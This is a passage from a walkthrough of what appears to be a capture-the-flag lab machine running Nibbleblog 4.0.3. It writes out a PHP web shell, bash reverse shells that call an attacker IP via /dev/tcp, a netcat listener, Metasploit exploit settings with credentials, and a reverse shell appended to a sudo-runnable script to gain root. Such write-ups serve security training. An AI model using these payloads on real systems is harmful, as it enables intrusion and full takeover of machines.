
Leveraging the PHP backend, we attempted to upload a PHP code payload to verify the success of our injection:
<?php system('ls /'); ?>
We save this payload in a file named command.php and attempt to upload it via the image upload plugin.

Despite receiving a warning, the absence of an error indicates the successful upload of our PHP code. Subsequently, we navigate to the previously revealed directories, locating our plugin folder at nibbleblog/content/private/plugins/my_image/. Opening the image.php file, we observe the output of the injected commands:

<?php system($_REQUEST["cmd"]); ?>

Uploading this file and appending ?cmd=whoami to the URL:
http://<ip_address>/nibbleblog/content/private/plugins/my_image/image.php?cmd=whoami
-> $ Gaining Access
To establish a connection and gain access to the victim machine, we utilize a bash reverse shell payload: bash -c ‘bash -i >& /dev/tcp/<ip_adress>/<listenning_port> 0>&1’. This payload, commonly available on the internet, allows us to execute commands on the target system. Here is the specific URL used for executing the reverse shell:
http://<victim_ip>/nibbleblog/content/private/plugins/my_image/image.php?cmd=bash -c 'bash -i >& /dev/tcp/<ip_adress>/<port_number> 0>&1
Before executing this URL, a few important steps should be taken first one is the URL encode our payload. URLs may not interpret certain special characters correctly. Therefore, it’s crucial to URL encode the reverse shell payload. Online URL encoders are readily available for this purpose:

Before initiating the reverse shell, run a netcat listener on your machine. This listener will receive the connection initiated by the victim:
nc -lvp <host_port>
Once the listener is set up and the payload is URL encoded, execute the URL. This triggers the bash reverse shell, establishing a connection to your netcat listener and providing you with interactive access to the victim machine:


Upon successfully gaining access to the victim machine through the bash reverse shell, we navigate to the /home/nibbler directory, where we discover the user flag. This directory typically contains user-specific files and information. The user flag serves as evidence of successfully compromising the user account and gaining unauthorized access to the system:

-> $ Alternate Exploitation using Metasploit
In an alternative approach, we can leverage metasploit to exploit a known vulnerability in the Nibbleblog version 4.0.3, which involves arbitrary file upload. This method offers an automated solution compared to the manual exploitation previously discussed.
Begin by searching for available exploits related to Nibbleblog in the metasploit framework. Using the searchsploit tool and then checking in metasploit, we can identify a suitable exploit for version 4.0.3:
searchsploit <keyword>

Once the exploit is identified, it can be used in metasploit. Set the required parameters to configure the exploit accordingly:
use exploit/multi/http/nibbleblog_upload_exec
set rhosts <victim_ip>
set username admin
set password nibbles
set targeturi /nibbleblog
set lhost tun0
run

Make sure to replace with the actual IP address of the target machine. metasploit will attempt to exploit the target using the specified parameters. If successful, it will provide a meterpreter shell, giving us remote access to the target system. With the parameters set, execute the exploit:

Upon successful exploitation, we gains access to a meterpreter shell, a powerful tool within the metasploit framework. This shell enables the execution of various commands on the target system.
-> $ WARNING!!!! This alternate exploitation method provides a more automated approach, especially useful in scenarios where efficiency and speed are critical. However, it's essential to understand both manual and automated methods for a comprehensive penetration testing skill set.
-> $ Post Exploitation
-> $ Privilege Escalation
Once we have gained initial access to the target machine, exploring potential avenues for privilege escalation is essential. LinEnum, an automation tool designed for Linux privilege escalation checks, can be a valuable asset in this phase.
Here is the GitHub page link for the LinEnum automation tool: LinEnum GitHub Repository
LinEnum automates the process of gathering information about the target system, making it easier to identify areas of interest for privilege escalation. The script output may reveal crucial details about the system’s configuration, providing insights into potential avenues for escalating privileges.
First, set up a simple http server using Python to serve the LinEnum script:
python -m http.server <port_number>
On the target machine, navigate to the /tmp directory (or any suitable location) and download the LinEnum.sh script using wget:
wget http://<http_server_ip>:<http_server_port>/LinEnum.sh

Replace and with the actual IP address and port where the script is being served. After that change the permissions of the LinEnum.sh script to make it executable, and then run it:
chmod +x LinEnum.sh
./LinEnum.sh
This will execute LinEnum.sh and generate a comprehensive report on potential vulnerabilities and misconfigurations related to privilege escalation. Examine the LinEnum output for potential vulnerabilities and misconfigurations. If we check the sections related to SUID/SGID binaries, writable files, and sudo configurations, we will see:

Then ensure the vulnerability to use the sudo -l command to check the sudo permissions. Look for any binaries or scripts that can be executed with elevated privileges.

it indicates that the user nibbler can run the /home/nibbler/personal/stuff/monitor.sh script with root privileges without entering a password. Upon extracting the contents of the specified archive personal.zip using the unzip command, it was revealed that the monitor.sh script, located in the /home/nibbler/personal/stuff directory, possesses writable permissions. This signifies a potential privilege escalation opportunity.
echo "bash -c 'bash -i >& /dev/tcp/<attacker_ip>/<listening_port> 0>&1'" >> monitor.sh

This command adds the reverse shell payload to the end of the monitor.sh script. With the payload appended, you can now execute the modified monitor.sh script using sudo privileges.
sudo ./monitor.sh
Before executing the script, ensure you have a netcat listener set up on your machine to catch the reverse shell. If successful, executing the modified script will trigger a reverse shell, connecting back to your netcat listener. This may grant you a shell with root privileges.

Once the reverse shell connection was successfully established, granting access to the compromised system, we navigated to the /root directory to retrieve the coveted root flag.